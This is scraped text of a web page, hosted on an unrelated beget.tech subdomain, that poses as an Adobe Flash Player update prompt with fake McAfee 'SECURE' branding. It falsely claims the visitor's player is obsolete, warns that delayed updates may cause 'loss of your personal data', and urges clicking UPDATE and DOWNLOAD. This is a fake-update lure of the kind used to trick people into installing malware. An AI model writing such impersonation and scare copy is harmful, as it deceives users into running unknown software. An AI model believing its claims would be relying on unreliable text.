 z99541uj.beget.tech/Flash/
ADOBE® FLASH® PLAYER
The version of your player
Adobe® Flash Player
is obsolete.
version 11.5.1.
Click on "UPDATE"
to install the latest version of Flash Player for better performance.
UPDATE
Flash Player is a lightweight browser plug-in and a rich Internet application environment that offers a consistent and engaging user experience, stunning audio / video playback, and exciting gaming.
Installed on more than 1.3 billion systems, Flash Player is the ideal standard for delivering rich and impressive web content.
The version of this plug-in on your phone does not include the latest updates.
McAfee®
SECURE
Your version 10.2 does not include the latest security updates.
Late updates may result in the loss of your personal data!
Download and install version 11.5.1
Adobe
DOWNLOAD ADOBE.COM
Waiting for mc.yandex.ru...